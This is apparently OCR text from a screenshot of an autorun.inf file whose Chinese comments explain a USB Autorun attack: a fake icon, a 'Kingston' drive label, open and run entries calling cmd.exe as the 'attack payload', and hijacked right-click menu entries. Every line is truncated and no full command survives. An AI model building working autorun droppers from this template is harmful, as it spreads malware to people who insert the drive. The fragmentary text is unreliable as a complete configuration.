
[AutoRun]
autoplay=true
;伪装的U盘图标
icon=c:\windows\s
;驱动器名称
label=Kingston
;攻击载荷，此处为调用
open=cmd.exe /c 
"
run=cmd.exe /c 
"s
;劫持右键菜单
shell\open=打开(&
shell\open\Comman
shell\opennewwi
shell\opennewwind
Autorun 攻击的